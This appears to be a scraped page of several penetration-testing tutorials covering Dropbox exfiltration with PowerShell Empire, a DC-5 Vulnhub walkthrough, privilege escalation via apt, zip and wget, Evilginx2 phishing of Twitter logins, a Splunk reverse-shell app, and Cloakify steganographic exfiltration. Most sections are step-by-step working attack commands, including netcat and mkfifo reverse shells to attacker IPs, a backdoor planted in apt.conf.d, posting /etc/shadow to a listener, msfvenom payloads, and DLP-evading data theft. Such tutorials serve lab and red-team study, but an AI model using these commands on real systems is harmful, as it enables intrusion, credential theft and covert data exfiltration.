Quantcast
Viewing all 1819 articles
Browse latest View live

Data Exfiltration using PowerShell Empire


In our previous post, we had already discussed “Command and Control with DropboxC2 But we are going to demonstrate Data Exfiltration by using PowerShell Empire where we will extract the unauthorized data inside our Dropbox account. Here you will learn how an intruder can exfiltrate data over a cloud storage.
What is Data Exfiltration
Data exfiltration occurs when malware and/or a malicious actor carries out an unauthorized data transfer from a computer. It is also commonly called data extrusion or data exportation. Data exfiltration is also considered a form of data theft. During the past couple decades, a number of data exfiltration efforts severely damaged the consumer confidence, corporate valuation, and intellectual property of businesses and national security of governments across the world.


Methods of Data exfiltration
Open Methods:
·         HTTP/HTTPS Downloads & Uploads
·         FTP
·         Email
·         Instant Messaging
·         P2P filesharing
Concealed Methods:
·         SSH
·         VPN
·         Protocol Tunneling
·         Cloud Storage Uploads
·         Steganography
·         Timing channel
Generate Token Via Dropbox API
In order to do that, this tool requires a Dropbox API. To get that, first, create an account on Dropbox. Then after creating the account, head to developer tools here. A webpage will open similar to the one shown below. Here we will select the “Dropbox API”. Then in the type of access section, we will choose “App folder”. Name the app as per choice. Then click on Create App Button to proceed.


This will lead to another webpage as shown below. Here, move on to the O Auth 2 Section, and
Generate access token. This will give the Dropbox API required for this particular practical; now copy the generated token.


Data Exfiltration
Now we are going to use Powershell empire for exfiltration, considering we have already compromised the victim machine and we are about to complete our mission by copying data from inside the victim without his knowledge.
As you can observe we have Empire-agent which means I have already spawned shell of victim’s machine and Empire has post exploit for data exfiltration.
usemodule exfiltration/exfil_dropbox
set SourceFilePath C:\Users\raj\Desktop\notes.txt
set TargetFilePath /Apps/notes.txt
set ApiKey
execute


As you can observe that I have notes.txt inside /my files which means we have successfully transferred the data from source location to destination.


Thus, in this way we have successfully transfer the data from victim’s machine to our dropbox and hence this technique is known as dropbox exfiltration.


DC-5 Vulnhub Walkthrough


Today we are going to take another boot2root challenge known as “DC-5”. The credit for making this VM machine goes to “DCAU” and it is another boot2root challenge in which our goal is to get root access to complete the challenge. You can download it from here.
Security Level: Beginner

Penetrating Methodology

Scanning
  • Discovering Targets IP
  • Network scanning (Nmap)
Enumeration
  • Surfing HTTP service port
  • Abusing CMS using LFI to get /etc/passwd
  • Checking Ngnix Access Logs
Exploiting
  • Exploiting LFI vulnerability using Burpsuite
  • Using Netcat to get the reverse shell
  • Spawning a tty shell
Privilege Escalation
  • Checking SUID binaries
  • Kernel privilege Escalation
  • Accessing root directory
  • Capture the flag

Walkthrough

Scanning

Let’s start off with scanning the network to find our target.
netdiscover


We found our Targets IP Address 192.168.1.108. Our next step is to scan our targets IP Address with nmap.
nmap -A 192.168.1.108


Enumeration
From nmap result we found HTTP service is running on port 80. So, we browsed the Targets IP Address in the browser.  Let’s explore the webpage for hints.


While exploring the page, we found a contact form which seems interesting. We filled the form and submitted it.


After submitting the form, we notice the Copyright says 2019.


On refreshing the page multiple times, we notice changes in Copyright year i.e 2020 AND 2019 where it was called on thankyou.php file.


Quickly checking for LFI Vulnerability to obtain the /etc/passwd file.


After going through various files path, we found nginx access log file.


Let’s capture the request of the Nginx Access log file using Burpsuite. Here we will be using LFI to exploit apache access log.


Exploiting LFI
In place of the file path, we have injected a Code to get the command line access by making a GET request to the Server.


To verify that it is working or not, we have added a new parameter to the URL i.e &cmd=id. Therefore from the output, it confirms we have successfully executed the command on the server.


Privilege Escalation

Using netcat shell with cmd. This will give us a reverse shell over our netcat listener which we have executed alongside.
nc -e /bin/bash 192.168.1.110 1234


Booyeah!! We have got the reverse shell. To get the proper shell, we have Spawn the Python TTY Shell. Without wasting much time, I looked for SUID enabled binaries and here /bin/screen-4.5.0 looks interesting.
nc -lvp 1234


Privilege Escalation
It quickly strikes us to look for this term screen-4.5.0 using searchsploit. And what we got was a LOCAL PRIVILEGE ESCALATION Exploit. We have copied the exploit on our system.
searchsploit screen 4.5.0
searchsploit -m 41154


When we didn’t find any appropriate method to execute this shell script for post exploitation then I go with manual compilation and review its code using cat command.
cat  41154.sh

If you will notice the following code then you will observe this script is written in C language and we have divided it into three part for manual compilation.
  • Copy Yellow highlighted the code and past it in a text document and save it as libhax.c
  • CopyOrange highlighted the code and past it in a text document and save it as rootshell.c
At last copy remaining code and past it in a text document and save it as 41154.sh


From given below image you can see I have pasted above copied code inside rootshell.c


From given below image you can see I have pasted above copied inside libhax.c


From given below image you can see I have pasted above remaining copied inside 41154.sh and save all three text document inside the /etc directory on our system.


Let’s compile our C program file manually in our local system using gcc. Similarly compile rootshell.c file.
gcc -fPIC -shared -ldl -o libhax.so libhax.c
gcc -o rootshell rootshell.c
Since we have stored all the files in a folder shell, now let’s upload them into the target’s system using python server.
python -m SimpleHTTPServer


Let’s just downloading all the files inside the /tmp folder of the previous reverse shell.
wget http://192.168.1.110:8000/41154.sh
wget http://192.168.1.110:8000/libhax.so
wget http://192.168.1.110:8000/rootshell


After making the file executable and running, we have got the root access. One final thing to do is to read our FINAL FLAG.
chmod 777 41154.sh
./41154.sh
id
cd /root
ls
cat thisistheflag.txt


Linux for Pentester : APT Privilege Escalation


In this article we'll talk about APT (apt-get) functionality and learn how helpful the apt command is for Linux peneration testing and how we'll progress apt to scale the greater privilege shell.

Table of content

Introduction to APT (apt-get)
·         Major Operation performed using APT (apt-get)
Exploiting APT (apt-get)
·         Sudo Rights Lab setups for privilege Escalation
·         Exploiting Sudo rights: Method -I
·         Exploiting Sudo rights: Method -II
·         Exploiting Sudo rights: Method -III
·         Exploiting Cron job

Introduction to APT (apt-get)
The apt command is a powerful command-line tool, which works with Ubuntu's Advanced Packaging Tool (APT) performing such functions as installation of new software packages, upgrade of existing software packages, updating of the package list index, and even upgrading the entire Ubuntu system.
Actions of the apt command, such as installation and removal of packages, are logged in the /var/log/dpkg.log log file.
For further information about the use of APT type:
apt-get -h


Major Operation performed using APT (apt-get)
·         Update the Package: The APT package index is essentially a database of available packages from the repositories defined in the /etc/apt/sources.list file and in the /etc/apt/sources.list.d directory. To update the local package index with the latest changes made in the repositories, type the following:
apt update
·         Upgrade Packages: Over time, updated versions of packages currently installed on your computer may become available from the package repositories (for example security updates). To upgrade your system, first update your package index as outlined above, and then type:
apt upgrade
apt dist-upgrade


·         Install a Package: we can Installation of packages using the apt tool which is quite easy. For example, toinstall the openssh-server, type the following:
apt-get install openssh-server
·         Un-install a package: we can use remove commandto un-install software packages without removing their configuration files.
apt-get remove openssh-server
·         Remove Installed packet: To remove software packages including their configuration files, use the ‘purge’ sub command as shown below.
apt-get purge openssh-server


Exploiting APT (apt-get)
Sudo Rights Lab setups for privilege Escalation
The behavior of apt-get gets changed when run with higher privilege. Let’s suppose the system admin had given sudo permission to the local user to run apt-get. This is can be led to privilege escalation once the system is compromised.
First all let’s revise what is sudo Permission?
In Linux/Unix, a sudoers file inside /etc is the configuration file for sudo rights. The word sudo represent Super User Do Root privilege task. Sudoers file is that file where the users and groups with root privileges are stored to run some or all commands as root or another user.


So here, we had given sudo privilege to test user to run apt-get as root. To add sudo right open etc/sudoers file and type following as user Privilege specification.
test        ALL=(ALL) NOPASSWD: /usr/bin/apt-get


Exploiting Sudo rights: Method -I
Let’s exploit apt-get service by abusing sudo user right. Suppose we had local user access of the targeted system and we want to escalate the root user rights.
So, first we connect to target machine with ssh and type following command to get access through local user login.
ssh test@192.168.1.108
Then we look for sudo right of “test” user (if given) and found that user “test” can execute apt-get command as “root” (since he has ALL user’s right) without password.
sudo -l
To exploit sudo right through apt service we just run the following command which will invoke bash for us with root privilege as shown in the below image.
sudo apt-get update -o APT::Update::Pre-Invoke::= /bin/bash


Exploiting Sudo rights: Method-II  
We may use apt-get for viewing changes in the packaged version of a project. We can therefore enter the following command in order to call a changelog, which dumps in the editor, like Man, data relating to changes to the source package.
sudo apt-get changelog apt

This will open the console like a Man editor to read the apt change log, here we can inject “!/bin/sh” and press enter to execute bash shell for us.


You get "#" shell that means that we successfully escalated the root shell, as shown in the following picture.


Exploiting Sudo rights:  Method-III
We can use Dpkg to construct a package instead of using apt-get to invoke bin / bash. We will first build a temp file, in which we construct a packaging to call /bin / bash, and then install the package via apt-get.
TF=$(mktemp)
echo 'Dpkg::Pre-Invoke {"/bin/sh;false"}'> $TF
sudo apt-get install -c $TF sl


Crontab Lab setups for privilege Escalation

This strategy is based upon a situation in which we assume that apt.conf.d can be written in order to plan a cronjob job to update the package with the command apt-get update. As we have said, we gave /adt-conf.d complete permission.
chmod 777 apt.conf.d
ls -al

And then schedule the task using crontab to schedule an update of the software after 2 minutes every time as shown the below image
*/2 *     ***        root       apt-get update


Exploiting Cron job
Let’s exploit apt-get service by abusing cron job as we all know cron job run as root. Suppose we had access to the targeted system locally and want the root user rights to enhanced limited shell access.
So, first we connect to target machine with ssh and type following command:

And we know apt.conf.d file has full permission as said above (You can also manually check to ensure the writable directory using find command) in the lab setup. Therefore, we will create a malicious file inside apt.conf.d by injecting netcat reverse backdoor:

echo 'apt::Update::Pre-Invoke {“rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc KALI_IP 1234 >/tmp/f”};’ > pwn


Start the netcat listener to access the reverse connection of the host machine and wait for 2 minutes to obtain the privilege shell since apt-get update task is scheduled to update the packages every time, after minute through crontab that runs as root and it runs our netcat backdoor pwn to get reverse connections as depicted in the image.


Refences:

Linux for Pentester : ZIP Privilege Escalation


Today We are going to tell you that how can we perform Privilege Escalation with Zip command. As we all know that Zip is an easy platform-based file packaging and compression utilities for Unix-like systems like Linux, Windows, etc. The Zip program is used for compressing and packaging documents.

Table of content 
Introduction to ZIP
Major functions of ZIPcommand
Sudo Rights Lab setups for privilege Escalation
Exploiting Sudo rights

Introduction to ZIP
Zip is helpful for packaging a number of distribution files, archiving files, and disk storage by compressing unused files or directories momentarily. You can pack a whole directory structure into a single command zip archive. For text files, 2:1 to 3:1 compression ratio is common place. But that’s not all. What else we can do with the Zip command. Let’s think out of the box. Now we are doing something creative which might have not tried before; that is, we are trying Privilege Escalation with Zip command. Let’s understand how. In order to perform this first we will tell you what a Zip command does in Linux. So, let’s start.

Major Operations Performed Using ZIP command          
First, we will run zip -h command which means help; it tells you about all the options available in zip command as shown in the picture below.
zip -h


So, our first step is to make a directory. We will first create a directory by the name Ignite and then I will create some text files into this by using touch command.
As you can see, we have created three text files by the name of file1.txt, file2.txt, file3.txt in this folder Ignite. Now we will zip file1.txt and file3.txt and give this file a name zip file.zipfollowed by the file names.
After this step we will use ls -la command to check the list of the files.


Delete with -d option
-d option – It deletes the file from the zip file. You can delete a file from the archive with the -d option after generating a zip file as we did with file3.txt. We are using -d command to delete file3.txt from the zip file. So first we will specify the zip file name from where we want to delete the file.
zip -d file.zip file3.txt


Update with -u option
so, you will notice that file3.txt is deleted from the file.zip. Now we want to update the zip file and add a text file directly into the zip file. So, we will use -u option
zip -u file.zip file2.txt
by using the above command, you will notice that file2.txt is directly added into the zip file. i.e. file.zip
Move Multiple files with -m option
Now we will first create files of different extensions in our named Ignite. As you can see that we have created two files of txt, two files of pdf extension and two files of jpg extensions. So, we have files with different extensions. In order to move files of different extensions in zip file then we need to use -m option. Here you can see that we are using -m option to move all text files in zip file. So, we will run the following command-
zip -m 1.zip *.txt
As we can check through ls -la that all are txt files has been moved into zip file and as well as all the txt files are deleted from their original destination; which reflects that we have performed it successfully. So, we are now trying this on pdf and jpg files as well to move them in 1.zip zip file.


Execute system command using zip
You might have not thought of what else we can do with zip command. We can run any Linux command with zip file as we are going to do. First, we will make one txt file with touch command as we have done above. The file named raj.txt is created. Now we are trying to execute any Linux command through zip command. Run the following command along with zip file and we will get the output.
zip 1.zip raj.txt -T --unzip-command=”sh -c ifconfig”
As you can see that we have executed the system command through zip command.


Exploiting Zip
Sudo Rights Lab setups for privilege Escalation
The behaviour of zip gets changed when run with higher privilege. Let’s suppose the system admin had given sudo permission to the local user to run zip. This is can be led to privilege escalation once the system is compromised. So here we are going to put test user in the sudoers file so that testuser has root the privileges to run zip command as sudo user.


Now imagine can we have Privilege shell of victim’s pc by exploiting zip program. It’s very difficult to even think of but very easy to perform. So, let’s do that. First go to kali’sterminal and connect ubuntu with ssh as we have done in below-
Well-done. We have connected through ssh successfully.
Now we will run sudo -lcommand to check the list the entries of sudo files which are member of sudoers file. In the list we can see that test is a member of sudoers file and can run zip program with root privilege.
Let’s exploit!!
Now first we will create a file with touch command as we have created a file raj.txt and now we will compresstheraj.txt and through zip file we are taking shell. So that we will run the following command-
sudo zip 1.zip raj.txt -T --unzip-command=”sh -c /bin/bash”   
Now we can see that we have successfully taken the shell of the victim’s machine through zipcommand.

Evilginx2- Advanced Phishing Attack Framework


This is the successor of Evilginx 1, and it stays in-line with the MITM lineage. This tool is designed for Phishing attack to capture login credentials and session cookie. 

Table of Content
Overview
Setup                                                                                                     
·        Perquisites
·        Installation
·        Domain Setup
·        Priming Evilginx
Execution
·        Lure Creation
·        Attack Simulation
Overview
One of the biggest concerns in todays cyber space is Phishing, it’s one of those things that uses what a user is familiar with against them. This is a MITM attack framework that sits between the user and site that they are trying to access to potentially steal their credentials. The framework is written in GO and implements its own HTTP and DNS server, making the setup process a breeze.
Setup
Let’s get acquainted with Evilginx2. The first thing we need to do is setup the Evilginx2 application on our attacking machine, let’s get the IP.
ifconfig


Perquisites
Evilginx has a few requirements before it can be installed and start working optimally, lets take of them first.
We use pscp to upload the go install file to our attacking machine, defining where it can find the file and the credentials and IP of the destination machine. Go is a prerequisite for setting up evilginx. You can get Go 1.10.0 from here.

pscp.exe c:\go1.10.linux-amd64.tar.gz root@68.183.85.197:/tmp/go1.10.linux-amd65.tar.gz


Once we have Go in out machine we unpack and install it. Pscp deposited our Go file in the tmp folder. We will now be using the following commands to install Go and check its version:
cd /tmp/
ls
tar -C /use/local -xzf go1.10.linux-amd64.tar.gz
export PATH=$PATH:/use/local/go/bin
source $HOME/ .profile
go version


Go needs to be added to ~/.profieles now, here’s how you do it:
Open the. profiles file in nano or any other text editor and type in the following
export GOPATH=$HOME/go
export PATH=$PATH:/usr/local/go/bin:$GOPATH/bin


Next, install git make by typing following:
apt-get install git make


Installation
Now we are ready to install Evilginx, let’s see how.
go get -u github.com/kgretzky/evilginx2
cd $GOPATH/src/github.com/kgretzky/evilginx2
make
make install


Let’s launch Evilginx by running the script.
./evilginx


There is multiple built-in option that the attacker can utilize to choose a site template called Phishlets.


Domain Setup
Evilginx works as a relay between the victim and the legitimate website that they are trying to access, to achieve this, the attacker needs a domain of their own. There are plenty of resources on the web from where a free domain can be attained temporarily, we used one such resource. We have setup an attacking domain: userid.cf.


The IP of out attacking machine is used in the IP address for the nameserver, if you recall, we noted it earlier on in the process.


Priming Evilginx
This is the part where we prime Evilginx for the attack. At the Evilginx terminal we use the help command to see the various general configuration options that it has.
help


We need to configure Evilginx to use the domain name that we have set up for it and the IP for the attacking machine.
config domain userid.cf
config ip 68.183.85.197


Time to setup the domains. We have used the twitter phishlet with our domain and Evilginx gives us options of modified domain names that we can setup in out hosting site
phishlets hostname twitter twittwer.com.userid.cf
phishlets get-hosts twitter


In our hosting site we set the A record, which will the IP of the attacking machine and then copy and paste the domain names provided by Evilginx. One thing to note here, we don’t need to copy the “userid.cf” part, we just need the preceding string.


Execution
We now have everything we need to execute a successful attack using Evilginx.
The settings have been put into place, now we can start using the tool for what it is intended
phishlets enable twitter


Lure Creation
We now need a link that the victim clicks on, in Evilginx, the term for the link is “Lures”.
The help command shows us what options we must use for setting up the lures.
help lures


The lures have to be attached with our desired phishlet and a redirect has to be set to point towards the legitimate website that we are trying to harvest credentials for. Once the lures have been configured, we can see what the configurations yield.
lures
lures create twitter
lures edit redirect_url 0 =’https://www.twitter.com
lures
lures get-url 0


Attack Simulation
When a victim clicks on our created lure, they will be sent to out phishlet, as can be seen below.


The victim enters their credentials and we see Evilginx capturing them and relaying them to the attack machines terminal.
This is a great tool to explore and understand phishing but at the same time, be sure to use it in a controlled setting.


Penetration Testing on Splunk


In this article we are going to exploit SPLUNK using reverse shell. One can find this beneficial in exploiting and do penetration testing of SPLUNK environment of their respective IT infrastructure.

Table of Content
·        Introduction to SPLUNK
·        Deploying SPLUNK on UBUNTU
·        Exploiting SPLUNK using reverse shell

What is SPLUNK?
Splunk Enterprise Security (ES) is a security information and event management (SIEM) solution that provides insight into machine data generated from security technologies such as network, endpoint, access, malware, vulnerability and identity information. It is a premium application that is licensed independently from Splunk core.
Splunk (the product) captures, indexes, and correlates real-time data in a searchable repository from which it can generate graphs, reports, alerts, dashboards, and visualizations.
For more information read from here.

Deploying SPLUNK on UBUNTU
Now we will continue with penetration testing of SPLUNK on LINUX platform (here we are using UBUNTU), the same can be performed on windows platform as well.
Visit https://www.splunk.comand register there for downloading free trial version of SPLUNK. Since we are going to continue with UBUNTU we have downloaded the splunk for linux 64 bit (.tgz file).
Once it gets downloaded on your UBUNTU machine, follow the process below for creating instance of SPLUNK:
Open terminal, go to downloads and extract file using
tar -zxfv  splunk-7.3.0-657388c7a488-Linux-x86_64.tgz


Now follow these commands for installing splunk:
mv splunk /opt
cd /opt
cd splunk
cd bin/
/opt/splunk/bin/splunk start –accept-license
When asked enter the username and password you need to configure for splunk.


Once done you should see the following screen with url of your splunk GUI


Go to http://ubuntu:8000(url of your splunk GUI) and enter the user id and password you configured earlier:


Exploiting SPLUNK using reverse shell
In first phase we have discussed how we can deploy splunk in our local machine (Ubuntu) and in this phase we will go with splunk penetration testing where we will try to exploit splunk for obtaining reverse shell of the machine.
For exploiting splunk first now download the latest released shell from following link:


Now login to splunk gui from your kali machine visiting the IP of Ubuntu server: 8000 (192.168.0.37:8000) and login


Navigate to the “App: Search & Reporting” option and click on “Search & Reporting”


Click on the “Install app from file” option.


For installing any app slunk provides upload form to browse any .spl or .tar.gz for uploading. Taking advantages of functionality we will try to upload our splunk shell that we had downloaded previously.


After uploading restart your splunk instance.


Once restarted, go to apps tab again, Find your installed archive (weaponize splunk for red teaming and pen testing)
We scroll down to find our shell file as shown below. Before we can run, it we need to click on the “Permissions” option to change its permissions.


Click on permissions and change to all apps as shown below:


Now to execute the shell. We navigate to the search option in Splunk and type in our command defining that we want a reverse shell of standard type to talk to out attach machines IP on the listening port.
| revshell std 192.168.0.7 1234


Now go to kali linux and open terminal:
Start netcat using following command on any port you wish (here I have used 1234)
nc –lvp 1234
Hmmm!! As you can observe that by executing id command we shows root uid and gid information but for obtaining proper tty shell we need to break jail.


We used Msfvenom to create a python payload.
msfvenom -p cmd/unix/reverse_python lhost=192.168.0.7 lport=4444 R


The payload is uploaded through our existing Netcat session, all that needed to be done was the payload to be pasted into the terminal and executed but do not forget to run netcat listener inside a new terminal.


A new Netcat session is started on the port (4444) that we defined in our payload and we see the execution occur flawlessly. Once this netcat session is started run following command:
python –c ‘import pty;pty.spawn(“/bin/bash”)’
And after executing the command we can see that shell is gained.


Meterpreter session
If you are hoping for meterpreter session then you can use multi handler for obtaining reverse connection of victim’s machine.
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload python/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.0.7
msf exploit(multi/handler) > set lport 9999
msf exploit(multi/handler) > exploit-j


Type following to execute reverse shell
| revshell msf 192.168.0.7 9999


Boooom!! We got the meterpreter session.
And in this way saw splunk penetration testing 


Linux for Pentester: Wget Privilege Escalation


In this article we are going to describe the entire utility of Wget command and how vital  it is in Linux peneration testing. As Wget is used for downloading the files from server so here we will learn that what else we can do by this command in Privilege Escalation.

Table of content
Introduction to Wget
·        Major Operation performed using Wget
Exploiting Wget
·        Sudo Rights Lab setups for privilege Escalation
·        Exploiting Sudo rights
·        SUID Lab setups for privilege Escalation
·        Exploiting SUID

Introduction to Wget
The Wget command is a command line utility that enables the user to download single or multiple file simultaneously from internet or server by the help of many protocols like HTTP, HTTPS and FTP. This command performs many operations that can be used by any user while downloading any file from internet such as: Downloading multiple files, downloading in background, resuming downloading, renaming any downloaded file, Mirror downloading.

The more functionality of this command can be briefly understood by using it’s help command. Here we are using -h argument for this function. As we can see by the below image which showing list of many arguments that can be use with Wget command while executing it. For viewing as below image, we will simply type the command on our Linux screenshot as showing below:

wget -h


Major Operation performed using Wget
To download a file:  Wget command provide assistance to their user for downloading any file/webpage in both platforms i.e. in front of current processing screen and also in background.Here I’m downloading putty.exefile in this article to show overall working process of Wget command. Type below command to download single file which use simple syntax: Wget (option) URL
wget https://the.earth.li/~sgtatham/putty/latest/w32/putty.exe
To download a file in background: As we know Wget is a non-interactive downloader that allows the user to download the file in background too without creating any hassle with the current process.
Here I’m using -b argument for this task following by whole command as mentioned below.


To overwrite documents to file: Here in below image we are showing that how one can move the documents of downloaded file to any other file. We will use -O (uppercase) argument for this function.
Type the below mentioned command for the same, in which I have download putty.exe and obtain the output inside raj.exe.

After completing half download I’m pausing my file by simply pressing ctrl + c to stop my downloading in mid of session just to explain “how we can retrieve or resume our downloading” if we have any network failure issue power cut or any other reasons that can stop our downloading process.

To resume any downloading process: As I have mentioned above if we have any issue or problems that can tends to failure in our downloading process by any mean then we can resume our uncompleted download by -c arguments. Find the below mentioned command as per screenshot:


To download multiple file simultaneously:  Wget also allows the user to download multiple files simultaneously instead to download it one by one. Suppose we have any folder that contains multiple links and we want to download all the files together so we will use this command following by -i arguments.
Here I’m creating a file by the name of “link”which contains two links and I want to download both links together. Type the below mentioned command for performing the same task:
cat link
wget -i link


To turnoff output: Whenever we want to turnoff output of any downloading process then we can use -qarguments for the same. This argument helps the user to download the file in the background by turning off its standard output i.e. downloading the file with complete silence.
We will use Wget command with -q argument for this as shown below.
There so many options inside wget but in this post, we have discussed very of them. Because our vision is to demonstrate privilege escalation by exploiting wget, therefore in next phase you will learn how to exploit wget for escalating root shell.


Exploiting wget
Sudo Rights Lab setups for privilege Escalation
Now we will set up our lab of Wget command with higher privilege i.e. with administrative rights. As we know behavior of many commands get changed after getting higher privileges similarly, we will check for the Wget command that what impact it have after getting sudo rights and how we can use it further for privilege escalation.

Refer to this linkfor more information about sudo rights

It can be clearly understood by the below image in which I have created a local user (test) who possess all sudo rights as root and can perform all task as admin.
To add sudo right open etc/sudoers file and type following as user Privilege specification.
test        ALL=(root) NOPASSWD: /usr/bin/Wget


Now we will start exploiting Wget service by taking privilege of sudoer’s permission. Suppose we got the sessions of victim’s machine that tend us to have local user access of the targeted system through which we can escalate the root user rights.
Very first we will connect to target machine with ssh, therefore, type following command to get access through local user login.
Then we look for sudo right of “test” user (if given) and found that user “test” can execute Wget command as “root” (since he has ALL user’s right) without password.
sudo -l
Wget utilized the post-file option to send the content of any file. So, here we will use wget command to transfer the content of the /etc/shadow file.
Syntax: sudo /usr/bin/wget –post-file=
Since post-file will transfer the content of shadow file to the listening IP therefore, we should turn on the listener on the destination machine. Hence open a new terminal and start the netcat listener for receiving the sent data from source machine.
Type the below command:
sudo /user/bin/wget –post-file=/etc/shadow 192.168.1.17


As we had already turn on the netcat listener on port 80 to receive the content inside the “hash” file.
nc -lvp 80 > hash


After this we will acquire the content of shadow file of the victim’s machine inside our hash file and then we will use john the ripper to crack the hash value. 
Syntax: john
john hash

Hmmm!! As we can observe from the given below image that it has crack the password for user raj.


Since we got the credentials for the account of user: raj so now, we can easily switch the user and will login as raj and further we tried to access root shell by switching.

su raj
sudo su

And finally, we got the root access hence in this way we spawn the root shell by exploiting wget command.


SUID Lab setups for privilege Escalation
SUID: Set User ID is a type of permission that allows users to execute a file with the permissions of a specified user. Those files which have suid permissions run with higher privileges.  Assume we are accessing the target system as a non-root user and we found suid bit enabled binaries, then those file/program/command can run with root privileges.
Now we are going to give SUID permission on wget, so that a local user can take privilege of wget as root user.
Hence type following for enabling SUID bit:
which wget
chmod u+S /usr/bin/wget
ls -al /usr/bin/wget


Exploiting SUID
Now again compromise the target’s system and use find command to identify binaries having SUID permission.

 find / -perm -u=s -type f 2>/dev/null

So here we came to know that SUID bit is enabled for so many binary files, but we are interested in /usr/bin/wget.


As we know, wget has suid permission and taking advantage of this right we will try to escalate the root privilege by injecting a new user inside the /etc/passwd file.
First, we will open our /etc/passwd file following by tail command which will read this file from its end and help us to know that the file ends with the user “test”.


Now we are creating salt value of password for our new user and this will be done by using “openssl” following by the command as mentioned in screenshot below.

openssl passwd -1 -salt ignite pass123

And we will get our hash value something like this: “$1$ignite$3eTbJm980Hz.k1NTdNxe1”; copy it for further use.


On moving ahead for the completion of this task now I have copied the entire content of /etc/passwd file in our local machine and will edit a new record for the user “ignite” then paste the above copied hash password in the record as shown below.


Name this file as passwd and run python HTTP server for transferring this file into victim’s machine.
python -m SimpleHTTPServer


Now we want to inject our modified passwd file inside /etc folder to replace the original passwd file. We will use wget with -O to download the passwd file from our machine (kali Linux) inside /etc directory which will overwrite the existing passwd file.
cd /etc

Now let’s switch to ignite that owns root user’s privileges and access the root shell.
su ignite
password: pass123
id
Hence you can notice from the given below image we have escalated the root privilege by abusing 
SUID permission on wget.

Cloakify-Factory: A Data Exfiltration Tool Uses Text-Based Steganography


In our previous post, we had already discussed on “Cloud Storage Uploads for data exfiltration” and today we are going to discussed “Concealed Method for Data Exfiltration” to extract the unauthorized data. Here you will learn how an intruder can exfiltrate data through steganography approach.

Table of Content
·         Overview
·         About Data Exfiltration
·         Cloakify Installation and Usages (for Linux)
·         Method -I
·         Method II
·         Cloakify Installation and Usages (for Windows)

Overview
We will perform red team practice, where we will attempt to collect the important files from the victim's machine by inducing steganonography with the help of concealed methods. When copying information from the destination machine, we will try to transform the data to befool the network monitors so that they can not identify the data packet traveling in the network.
All this could be perfromed by using single tool named “Cloakify Factory”.
Cloakify Factory transforms any filetype (e.g .zip, .exe, .xls,etc.) into a list of harmless-looking string. This lets you hide the file in plain sight and transfer the file without triggering alerts. The fancy terms for this “text-based steganography”, hiding data by making it look like other data. Cloaked files defeat signature-based malware detection tools.

About Data Exfiltration
Data exfiltration occurs when malware and/or a malicious actor carries out an unauthorized data transfer from a computer. It is also commonly called data extrusion or data exportation. Data exfiltration is also considered a form of data theft. During the past couple of decades, a number of data exfiltration efforts severely damaged the consumer confidence, corporate valuation, and intellectual property of businesses and national security of governments across the world.


Methods of Data Exfiltration
Open Methods:
·         HTTP/HTTPS Downloads & Uploads
·         FTP
·         Email
·         Instant Messaging
·         P2P filesharing
Concealed Methods:
·         SSH
·         VPN
·         Protocol Tunneling

·         Steganography
·         Timing channel

Cloakify Installation & Usages (for Linux)
CloakifyFactory - Data Exfiltration & Infiltration In Plain Sight; Convert any filetype into list of everyday strings, using Text-Based Steganography; Evade DLP/MLS Devices, Defeat Data Whitelisting Controls, Social Engineering of Analysts, Evade AV Detection.
Only you need to type following for downloading the cloakify from github in the target machine.
git clone https://github.com/TryCatchHCF/Cloakify.git
cd Cloakify.py
chmod -R 777 noiseTools


Let’s run the python script to lunch cloakifyfactory.py
python cloakifyFactory.py
CloakifyFactory is a menu-driven tool that leverages Cloakify Toolset scripts. When you choose to Cloakify a file, the scripts first Base64-encode the payload, then apply a cipher to generate a list of strings that encodes the Base64 payload. You then transfer the file however you wish to its desired destination. Once exfiltrated, choose Decloakify with the same cipher to decode the payload.



Let's take an example now that we want to copy a text file "pwd.txt" from within the target system containing the login credentials of different machines in the network.


Method -I
It may be dangerous to copy the text file directly, so we will transform the input file data into another file as output. To do so follow below steps:
1.       Run the the python script to launch cloakifyfactory.py
2.       Press 1 to select cloakify a file option
3.       Enter the path of source file that you want to transform as input file.
4.       Enter the path of destination file to where you want to save output.
  

Further you will get a list of ciphers, choose the desire option for encrypting the file. Suppose I want the whole content to get changed into facial emojis.
1.       Press 3 for emoji cipher
2.       Allow to Add noise to cloaked file by pressing Y for yes.
3.       Then press 1 to select prependemoji.py as noise generator.

This will save the output result inside the raj.txt file.


As result you will get the output content something like shown in the below image.


Now if you want to obtain the output result in its original format, then you can go with decloakify option which will revert the transformation into its original existence, but before that you have to give all permissions to removeNoise.py
chmod 777 removeNoise.py


To do so follow below steps:
1.            Run the python script to launch cloakifyfactory.py
2.            Press 2 to select decloakify a file option
3.            Enter the path of file that you want to restore back into its original format.
4.            Enter the path of file to where you want to save output.


Press Y to answer yes because we have added noise to cloaked file and select noise generator.


Method II
Again, we have similar file that we want to cloaked into another format directly without operating cloakifyfactory console.

This time you can use single command to cloak the file by adding specify type of cipher as given below:
python cloakify.py /root/Desktop/pwd.txt ciphers/starTrek
After executing above command, we can observe the output result would be something like this as shown in the below image.


So we have used file.txt file as destination file to save the transformed information inside it without printing the output result on screen. Moreover, further we have used decloak command to revert the transformed file back into its original state.
python cloakify.py /root/Desktop/pwd.txt ciphers/starTrek > /root/Desktop/file.txt
python decloakify.py /root/Desktop/pwd.txt ciphers/starTrek


Cloakify Installation and Usages (For Windows)

